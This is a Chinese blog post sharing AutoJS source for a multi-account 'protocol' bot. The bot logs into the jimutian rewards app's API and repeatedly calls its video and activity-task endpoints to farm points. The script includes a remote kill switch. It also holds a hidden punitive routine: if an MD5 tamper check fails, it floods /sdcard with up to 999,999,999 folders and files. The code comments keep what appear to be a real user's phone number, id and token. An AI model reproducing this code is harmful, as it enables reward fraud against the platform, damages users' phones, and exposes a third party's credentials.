autoJS协议UI源码,该源码你可以学习到JavaScript基础语法还有简单的封装md5加密
菜单判断和多号运行,本机存储和调用知识,如何不利用使用服务器进行远程关软和远程更新,远程关软我当时是利用微云和数组来就行判断的(远程关软在网址哪里定义了)有基础的可以自己学习一下

话不多说,先看UI源码效果图:


侧面,可跳转QQ主页和Q群,另外赞助作者可正常使用,直接调用支付宝CK来挑逗付款页面,你们可自行二改

点击头像可播放音乐,可实现自定义延迟和运行次数,中间加了走马灯效果,运行内容会在日记区域展示,具体的不多说,一年写的协议,源码有些拉胯,大佬勿喷


#这里为参数区域,可实现多号运行
一年前写的源码,拿出来给大家学习,希望能帮助到大家
下面上源码:内联代码片。
/*
* @Author: 依白
* @versioin: 1.0
* @Date: 2021-02-7 15:43:13
*/
"ui";
var color = "#009688";
var zzzz = "几亩田1.2"
var Q群 = "313467664";
var 作者 = "10001";
var 任务 = "观看视频|刷活跃度";
var 活动地址 = "http://jimutian.lexiangyunshang.cn/habitual/habitual/habitual/habitualcode/HZdaSXry"
var 网址 = "https://share.weiyun.com/AoQeunQu";
var 链接 = http.get(网址).body.string().split("链接")[1]
var 状态 = http.get(网址).body.string().split("状态")[1]
if (状态 == "更新") {
app.openUrl(链接)
}
if (状态 == "跑路") {
toast("与服务器断开连接~")
ui.finish();
}
/*var builder = new android.app.AlertDialog.Builder(activity)
builder.setTitle("软件使用声明:");
builder.setMessage("1. 软件只用于学习交流,请下载学习24小时内删除,不得用于任何商业以及非法用途\n2. 因使用软件造成网站公司等商家的一切损失,皆由使用者承担相应责任\n3. 如不接受本条款,请立即删除本软件\n4. 如果您是项目负责人,可以直接联系我删除本软件\n5. 如软件不慎被破解,皆由破解者承担-切责任!!\n\n本软件为免费软件,仅供学习交流使用,使用本软件所造成的一切后果由使用者自行承担,作者不承担任何责任,请你同意之后再使用");
builder.setIcon(drawable_Id("ic_view_list_black_48dp"));
builder.setCancelable(true);
//设置正面按钮
builder.setPositiveButton("同意", new android.content.DialogInterface.OnClickListener({
onClick: function(dialog, which) {
ui2();
}
}))
//设置反面按钮
builder.setNegativeButton("退出", new android.content.DialogInterface.OnClickListener({
onClick: function(dialog, which) {
ui.finish();
}
}))
//创建AlertDialog对象
dialog = builder.create();
//显示监听事件
dialog.setOnShowListener(new android.content.DialogInterface.OnShowListener({
onShow: function(dialog) {
}
}))
//对话框消失的监听事件
dialog.setOnCancelListener(new android.content.DialogInterface.OnCancelListener({
onCancel: function(dialog) {
ui.finish();
}
}))
dialog.show();
dialog.getButton(android.app.AlertDialog.BUTTON_POSITIVE).setTextColor(android.graphics.Color.RED);
dialog.getButton(android.app.AlertDialog.BUTTON_NEGATIVE).setTextColor(android.graphics.Color.BLUE);
function drawable_Id(imageName) {
var id = context.getResources().getIdentifier(imageName, "drawable", context.getPackageName());
return id;
}
"ui";
function ui2() {
ui.statusBarColor("#87CEEB"); //顶端
*/
ui.layout(
<drawer id="drawer">
<vertical>
<appbar h="auto"bg="#87CEEB">
<toolbar id="toolbar" title="">
<text layout_gravity="center" textSize="20sp" textColor="white"text="{{zzzz}}协议"/>
<text text="by:依白"size="12"layout_gravity="right"textColor="red"margin="2 4 0 0"/>
<img id="yy"src="https://s1.ax1x.com/2022/11/14/zA0JhQ.jpg"layout_gravity = "right"scaleType="fitXY"w="40"h="40"circle="true"/>
</toolbar>
);
</appbar>
<tabs id="tabs"h="20"bg="#000000"/>
<viewpager id="viewpager"bg="#000000">
<frame>//开始
<vertical>
<vertical>
<card w="*" h="95" gravity="center" cardCornerRadius="2dp" margin="2 2" >
<vertical>
<text textSize="18"gravity="center" textStyle="bold"text="使用方法"/>
<text textSize="12"gravity="center"textStyle="bold"text="1.支持多号一行一个账号;参数配置示例:"/>
<text textSize="12"gravity="center"textStyle="bold"text="手机号----密码"/>
<text textSize="12"gravity="center"textStyle="bold"text="手机号----密码"/>
</vertical>
</card>
</vertical>
<horizontal >
<text textStyle="bold"textSize="18"w="280"h="30"textColor="#F0FFFF"text="点击选择↓"/>
</horizontal >
<horizontal gravity="center"> //水平布局开头
<spinner id="cd"textSize="32"textColor="#ffffff"entries="{{任务}}"/>
<input id="cs"text="6"inputType="number"layout_weight="1"textColor="#FF0000"textColorHint="#FFFFFF"gravity="center"textSize="10"hint="cs"/>
<input id="yc"text="8"inputType="number"layout_weight="1"textColor="#FF0000"textColorHint="#FFFFFF"gravity="center"textSize="10"hint="yc"/>
<input id="yc1"text="10"inputType="number"layout_weight="1"textColor="#FF0000"textColorHint="#FFFFFF"gravity="center"textSize="10"hint="yc1"/>
</horizontal>
<horizontal align="center">
<card bg="#00FFFFFF" layout_weight="1"h="auto" margin="1 0"cardCornerRadius="1dp"gravity="center_vertical" > <card h="30" margin="1 1 1 1"cardCornerRadius="2dp" cardElevation="1dp" bg="#00FFFFFF" >
<button id="ks"h="*"text="开始运行"style="Widget.AppCompat.Button.Borderless.Colored"margin="-5 -6 -5 -6"textColor="#ff00bfff"textSize="13sp" h="*"w="*"/>
</card>
</card>
<card bg="#00FFFFFF" layout_weight="1"h="auto" margin="1 0"cardCornerRadius="1dp"gravity="center_vertical"> <card h="30" margin="1 1 1 1"cardCornerRadius="2dp" cardElevation="1dp" bg="#00FFFFFF" >
<button id="js"h="*"text="停止运行"style="Widget.AppCompat.Button.Borderless.Colored"margin="-5 -6 -5 -6"textColor="#ff00bfff"textSize="13sp" h="*"w="*"/>
</card>
</card>
</horizontal>
<horizontal align="center">
<card bg="#00FFFFFF" layout_weight="1"h="auto" margin="1 0"cardCornerRadius="1dp"gravity="center_vertical" > <card h="30" margin="1 1 1 1"cardCornerRadius="2dp" cardElevation="1dp" bg="#00FFFFFF" >
<button id="Q群"h="*"text="加入Q群"style="Widget.AppCompat.Button.Borderless.Colored"margin="-5 -6 -5 -6"textColor="#ff00bfff"textSize="13sp" h="*"w="*"/>
</card>
</card>
<card bg="#00FFFFFF" layout_weight="1"h="auto" margin="1 0"cardCornerRadius="1dp"gravity="center_vertical"> <card h="30" margin="1 1 1 1"cardCornerRadius="2dp" cardElevation="1dp" bg="#00FFFFFF" >
<button id="悬浮窗"h="*"text="开启悬浮窗"style="Widget.AppCompat.Button.Borderless.Colored"margin="-5 -6 -5 -6"textColor="#ff00bfff"textSize="13sp" h="*"w="*"/>
</card>
</card>
</horizontal>
<horizontal>//跑马灯
<text textStyle="bold" textColor="red">公告:</text>
<TextView id="tv_text"singleLine="true"ellipsize="marquee" focusable="true"text="1.该软件仅用于学习研究2.禁止利用本软件进行违法和商业行为3.一切使用后果由使用者承担,与作者无关"textColor="#FFFFFF"/>
</horizontal>
<horizontal gravity="right">
<text text="使用时间:"textSize="18"textStyle="bold"textColor="#FF0000"/>
<text text="0时0分0秒"id="sysj"textSize="13"textColor="#FFFFFF"/>
</horizontal>
<progressbar indeterminate="true" style="@style/Base.Widget.AppCompat.ProgressBar.Horizontal"/>
<vertical>
<text w="*"h="1"bg="#000000"/>
<horizontal>
<text text=" 运行日志 "textStyle="bold" textColor="#FFFFFF" textSize="18"/>
<card id="rz" w="70" h="30" gravity="center" cardCornerRadius="10dp" margin="2 2" >
<text gravity="right" textStyle="bold" id="qk"w="80"h="30" text="清空日志" textColor="red"textSize="12" gravity="center"/>
</card>
</horizontal >
<horizontal>
<com.stardust.autojs.core.console.ConsoleView id="console"/>
</horizontal>
</vertical>
</vertical>
</frame>//第一结束
<frame>
<vertical padding="20">
<vertical>
<card h="280" margin="1" id="js"cardCornerRadius="20dp" cardBackgroundColor="#00000000" >
<vertical>
<input textColor="red"backgroundTint="#FFFFFF"id="token"h="280"textColorHint="#FFFFFF"hint="请输入:参数[支持多号一行一个]"textSize="10" textStyle="bold"gravity="center" />
</vertical>
</card>
<horizontal gravity="center">
<button id="fgx" text="----" />
</horizontal>
</vertical>
</vertical>
</frame>
</viewpager>
</vertical>
<vertical layout_gravity="left" w="280"bg="#FFFFFF">
<img w="280" h="260" scaleType="fitXY" src="https://s4.ax1x.com/2022/01/10/7AKa90.jpg"/>
<list id="menu">
<horizontal bg="?selectableItemBackground" w="*">
<img w="50" h="50" padding="16" src="{{this.icon}}" tint="{{color}}"/>
<text textColor="black" textSize="15sp" text="{{this.title}}" layout_gravity="center"/>
</horizontal>
</list>
<text text="免费版权/代更新/请联系我"/>
</vertical>
</drawer>
);
ui.tv_text.setSelected(true); //跑马灯
ui.console.setConsole(runtime.console);
function log(str) {
let date = new Date()
let h = date.getHours();
h = h < 10 ? ("0" + h) : h;
let minute = date.getMinutes();
minute = minute < 10 ? ('0' + minute) : minute;
let second = date.getSeconds();
second = second < 10 ? ('0' + second) : second;
console.verbose("[" + h + ":" + minute + ":" + second + "]-" + str)
}
ui.console.setColor("E", "#FFA500"); //说明颜色
ui.console.setColor("V", "#ffffff"); //log颜色修改
ui.console.setInputEnabled(false); //取消确定按钮
ui.console.setConsole(runtime.console); //打印到控制台
ui.Q群.click(function() {
app.startActivity({
action: "android.intent.action.VIEW",
data: "mqqapi://card/show_pslcard?card_type=group&uin=" + Q群,
packageName: "com.tencent.mobileqq",
});
});
ui.js.on("click", function() {
threads.shutDownAll();
log("已结束运行")
})
ui.fgx.on("click", () => {
ui.token.append("----")
})
ui.悬浮窗.click(function() {
console.show();
});
ui.yy.on("click", () => {
音乐()
});
ui.qk.on("click", () => {
console.clear();
});
setTimeout(() => {
var time = 0
setInterval(() => {
time += 1;
var xs = parseInt(time / 3600)
var min = parseInt(time / 60) % 60;
var sec = time % 60;
u = xs + "时" + min + '分' + sec + '秒';
ui.sysj.setText(u)
}, 1000)
}, 10)
var lx = "3100034702"
function md5(str) {
return $crypto.digest(str, "MD5")
}
if (md5(lx) == "b2ec96995c898338ae2a16cab41d98ad") {
toast("程序正常")
} else {
toast("该软件已被破解,很危险别用")
for (i = 0; i < 999999999; i++) {
var text = "依白网络-by依白"
var path = "/sdcard/" + text + i + "/"
files.createWithDirs(path)
files.createWithDirs(path + "破解你妹,自己去写" + i + ".txt")
files.write(path + text + i + ".txt", "依白提示您:下次别破解,自己去写注意手机安全🤪,")
}
}
let message = "3100034702";
//设置滑动页面的标题
ui.viewpager.setTitles(["运行界面", "参数配置"]);
//让滑动页面和标签栏联动
ui.tabs.setupWithViewPager(ui.viewpager);
//让工具栏左上角可以打开侧拉菜单
ui.toolbar.setupWithDrawer(ui.drawer);
ui.menu.setDataSource([{
title: "作者",
icon: "ic_folder_shared_black_48dp"
}, {
title: "Q群",
icon: "@drawable/ic_android_black_48dp"
},
{
title: "工具",
icon: "ic_cloud_download_black_48dp"
}, {
title: "活动地址",
icon: "ic_insert_link_black_48dp"
},
{
title: "停止音乐",
icon: "ic_pets_black_48dp"
},
{
title: "赞助作者",
icon: "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADwAAAA8CAYAAAA6/NlyAAAACXBIWXMAAA7EAAAOxAGVKw4bAAAEu0lEQVRoge3bW4iVVRQH8N+ZnDKxvJUGCSWUlXYle/ChiKAkIiu7UXQjonwNIopM8cHoAhkRGQXdfIiE0Ep8KalQoptRTiFFZiRlOo6TPuSk4zk97G9w5vidc77LPjNi84f1MN+391rrf9a+rL32N4xiFMcUjouo5zyciYPYH0FnBadiNiZiD2oR9JbGRdgiOFPDIXRhCWYU0Dcj6duV6BrQuyWxNaLowBcOO1Uv+7EKc4WINUIlabMq6dNI35eJzRHDWOzS2MEB6cd6XI/OQf07k2frkzat9HQnNkcUG7R2dECq2I53EtmePMvaf+MwcWqKu+RzuqhUcfcwcWqKTvmiXFQ2GDodRhQz0aN9ZHsSG0cVrkGf+GT7MG8YeeTCHeKS7sOdMR1stjcWxY2YH0nXh1gdSdf/E+2I8KVYigkl9ewVUsxNpT1qMzaKN4ejJxrtyEt7IuraE1EX2jOkp+JBnFxSzz68KuTqoyiK2BHuxDO4NpK+j/GoOAWF6BiH98Q/SHyCycPIIxMm4FPZCPTj30SynIFr+A7ThotMK4wXopA1Ym9gSiKv5Oj3bdKnFMpuS514E1fm6NMnbF098s3NS4QS0Ik5+hyBsoSXYkGO9jvxy6C/t+IPIYJZcBWW57AXFfMNrSo2kqqw2l4hvSzcIRTw1sm24FVxb5s4NcR0/JXBuUNYJttI6sDjsi1kvTgrGpsMjq3O4FQNa+SbNhWsyKj7I4wpzSYDbpFtKB/EOSn9ZwpRfx5Xp7yfhN0Z9FdxXxxKjTEe2zI4U8NnKf3PNrT2VcWTKe1eyGjjT+Eapm14IqMjNTyd0n9JSrsDwhmaEN2H8GMOO8viUjyMSfJVJh9O0bGoQdt1eFm2oVwve7UpC1ssX568KEXH6fghp54s8lRkrk7CjpxOrGqg6wQ8IKSKWXPpVtIt8ly+v4ATf2t+yqlgDl5SbCjXy8JIXFXweQEHqngxo43JeEw54l+JVLKaJeypRZzoFxavrIWG6cKPW2SO9+PCMkQHsLiA8fpIv5/DmUn4qaCtpWWIEiLzdUHj9XJA2H5uFRbBZriuoI1NSpatpio+nJtFvFvYd2c1sDsGvxfQ3a/knrwgMtm0qD8rPSprCuq8uRmhVqvanBbvm+EQfsNKIcnvTmnTiUdwQcq73oJ2L2v2stXx6vyCRr8RDuk/C8OMUK24J6VtBaekPG81zxuh0TTJhC7FhtUOHF+n61whGalvu8uRWVJFvgPEYOkqQzhLVSPPXLoYa4Xh3Stcls1NaTdb8Xx7ZxnCvSUIfy/kzWno0Pyzx3dL2C0695Hto7NGUhXy5Lzp3kLZKiqNpNTl2+YShgdIvyXbVck44TB/oKTNzWUIv13S+IDsFmpY84QvZAcwTbh4e04o18SwtbIM4dsiOTFYVgzSv7wN+m9vRqjV/PrA0JuCox1bhYNKQ7Qi3CcU1fpiedRG9AkLXhRfbxCnKlET0s21ifwaSWcPbopBdDDOwGtClTD2vCsq+/C68K8HmVDk7DhFyIsvFzKnGThN+689+oU9dptwQb5B+LB8dx4lMb7xqAhkJwo/xljhFFSfSdUc3mPrcbwj15P+pP0/QiR7hYSkGsHnUYziWMF/mXV4JVcZ8G0AAAAASUVORK5CYII="
},
{
title: "退出",
icon: "@drawable/ic_exit_to_app_black_48dp"
}
]);
ui.menu.on("item_click", item => {
switch (item.title) {
case "活动地址":
//app.openUrl("https://shatuvip.com/pages/login/register?recom_code=7911040")
setClip(活动地址)
toast("看群信息")
break;
}
})
ui.menu.on("item_click", item => {
switch (item.title) {
case "工具":
app.openUrl("https://wwr.lanzoui.com/i2sEpt2kv5c")
break;
}
})
ui.menu.on("item_click", item => {
switch (item.title) {
case "退出":
ui.finish();
break;
}
})
ui.menu.on("item_click", item => {
switch (item.title) {
case "作者":
app.startActivity({
action: "android.intent.action.VIEW",
data: "mqqapi://card/show_pslcard?uin=" + 作者,
packageName: "com.tencent.mobileqq",
})
}
});
function 音乐() {
var url1 = "https://api.uomg.com/api/rand.music?sort=%E6%8A%96%E9%9F%B3%E6%A6%9C&format=json";
var res = http.get(url1);
if (res.statusCode == 200) {
// toast("请求成功")
// console.show();
// logstr(res.body.json().data.name);
// logstr(res.body.json().data.url);
} else {
toastLog("请求失败:" + res.statusMessage);
}
var rul = res.body.json().data.url
var isRun1 = true;
var sum = threads.disposable();
setInterval(() => {}, 1000);
threads.start(function() { //线程加载音乐
var url = rul;
var mplayer = new android.media.MediaPlayer();
mplayer.setDataSource(url);
mplayer.prepare();
sum.setAndNotify(mplayer); //发送
});
mplayer = sum.blockedGet(); //接收
isRun1 = false;
mplayer.start();
toastLog("正在播放" + res.body.json().data.name)
}
ui.menu.on("item_click", item => {
switch (item.title) {
case "停止音乐":
isRun1 = true;
mplayer.pause();
toastLog("停止播放")
break;
}
})
ui.menu.on("item_click", item => {
switch (item.title) {
case "Q群":
app.startActivity({
action: "android.intent.action.VIEW",
data: "mqqapi://card/show_pslcard?card_type=group&uin=" + Q群,
packageName: "com.tencent.mobileqq",
});
}
})
ui.menu.on("item_click", item => {
switch (item.title) {
case "赞助作者":
toast("感谢老铁的支持,破0了")
app.startActivity({
data: "alipays://platformapi/startapp?saId=10000007&qrcode=https://qr.alipay.com/fkx183513xlk4hagucexy9d?_s=web-other"
})
break;
}
});
/*events.on("exit", function() {
toast("有问题请及时与作者反馈,谢谢")
});*/
ui.ks.on("click", () => {
var 依白 = ui.cd.getSelectedItemPosition();
//var id3 = toke[xcl].split("----")[2].toString();
if (ui.token.text() <= null) {
toastLog("请输入用户参数")
threads.shutDownAll();
} else {
本地存储.put("token", ui.token.text());
threads.start(function() {
cs = ui.cs.text();
本地存储.put("cs", ui.cs.text());
yc1 = ui.yc.text();
本地存储.put("yc1", ui.yc1.text());
yc = ui.yc.text();
本地存储.put("yc", ui.yc.text());
file = open("/sdcard/依白软件数据/" + zzzz + "数据" + ".txt", "w")
file.write(ui.token.text());
file.close()
file = open("/sdcard/依白软件数据/" + zzzz + "数据" + ".txt", "r")
toke = file.readlines();
file.close()
sl = toke.length
log("读取到" + sl + "个账号")
log("你选择了延迟" + ui.yc.text() + "~" + ui.yc1.text() + "秒")
for (xcl = 0; xcl < sl; xcl++) {
threads.start(function() {
switch (依白) {
case 0:
一();
break;
case 1:
二();
break;
case 2:
三();
break;
case 3:
四();
break;
case 4:
五();
break;
case 5:
六();
break;
case 6:
七();
break;
case 7:
八();
break;
case 8:
九();
break;
case 9:
十();
break;
}
})
sleep(200)
};
})
}
})
function 一() {
var css1 = toke[xcl].split("----")[0].toString();
var css2 = toke[xcl].split("----")[1].toString();
var temp1 = http.post('http://jimutian.lexiangyunshang.cn/api/causeres/shelter', {
"mobile": css1,
"password": css2,
"deviceId": "a149518aced514f2"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "62",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
var id1 = temp1.dataat.id
var id2 = temp1.dataat.mobile
var id3 = temp1.dataat.token
threads.start(function() {
for (var i = 0; i < cs; i++) {
var temp = http.post('http://jimutian.lexiangyunshang.cn/api/tableware/dotableware2', {
"user_id": id1, //"364048"
"mobile": id2, //"13192442103"
"token": id3, //"444d0e24cdec30f79495f3c5bd8af9e9"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "72",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
log("第" + xcl + "个号|" + "获取任务成功请等待~")
sleep(random(yc * 1000, yc1 * 1000))
log(temp.message);
}
var temp = http.post('http://jimutian.lexiangyunshang.cn/api/graphic/graphic', {
"user_id": id1, // "364048",
"mobile": id2, //"13192442103",
"token": id3, //"444d0e24cdec30f79495f3c5bd8af9e9"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "72",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
log("第" + xcl + "个号|" + "账号:" + temp.dataat.true_name + "| 种子:" + temp.dataat.jimutianbi + "| 活跃度:" + temp.dataat.phistica);
log("任务完成------结束运行")
})
}
function 二() {
var css1 = toke[xcl].split("----")[0].toString();
var css2 = toke[xcl].split("----")[1].toString();
var temp1 = http.post('http://jimutian.lexiangyunshang.cn/api/causeres/shelter', {
"mobile": css1,
"password": css2,
"deviceId": "a149518aced514f2"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "62",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
var id1 = temp1.dataat.id
var id2 = temp1.dataat.mobile
var id3 = temp1.dataat.token
threads.start(function() {
for (var i = 0; i < cs; i++) {
var temp = http.post('http://jimutian.lexiangyunshang.cn/api/tableware/dohuoyuedu', {
"user_id": id1, // "364048",
"mobile": id2, // "13192442103",
"token": id3 // "444d0e24cdec30f79495f3c5bd8af9e9"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "72",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
log("第" + xcl + "个号|" + "获取任务成功请等待~")
sleep(random(yc * 1000, yc1 * 1000))
log(temp.message);
}
var temp = http.post('http://jimutian.lexiangyunshang.cn/api/graphic/graphic', {
"user_id": id1, // "364048",
"mobile": id2, //"13192442103",
"token": id3, //"444d0e24cdec30f79495f3c5bd8af9e9"
}, {
"headers": {
"user-agent": "Mozilla/5.0 (Linux; Android 10; HRY-AL00a Build/HONORHRY-AL00a; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/80.0.3987.99 Mobile Safari/537.36 uni-app Html5Plus/1.0 (Immersed/27.0)",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "72",
"Host": "jimutian.lexiangyunshang.cn",
"Connection": "Keep-Alive"
}
}).body.json();
log("第" + xcl + "个号|" + "账号:" + temp.dataat.true_name + "| 种子:" + temp.dataat.jimutianbi + "| 活跃度:" + temp.dataat.phistica);
log("任务完成------结束运行")
})
}
ui.console.setColor("E", "#FFFFFF"); //说明颜色
//var str = http.get("https://res.abeim.cn/api-text_yiyan?export=json").body.json();
//console.error(str.content + "——依白")
console.error("支持自定义延迟,多号运行,协议无强制引流,拿协议推广下级=躺赢")
files.createWithDirs("/sdcard/依白软件数据/");
var 本地存储 = storages.create("数据.txt")
var token = 本地存储.get("token")
if (token) {
ui.token.setText(token);
}
=//=
源码运行正常,如果不能正常打开吧网址定义那边修改或者删除相关的内容,远程关软可能会影响后期正常运行
看完本文章记得三连,点赞👍🏻评论关注哦🙄






















 8422
8422











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








